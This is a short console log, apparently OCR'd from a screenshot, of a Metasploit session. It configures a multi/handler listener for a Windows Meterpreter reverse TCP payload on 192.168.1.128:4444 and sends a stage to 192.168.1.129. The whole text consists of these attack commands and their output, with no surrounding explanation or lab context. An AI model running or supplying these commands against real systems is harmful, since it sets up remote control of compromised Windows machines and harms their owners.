 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.128
LHOST => 192.168.1.128
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set exitsession false
exitsession => false
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.1.128:4444
[*] Sending stage (175174 bytes) to 192.168.1.129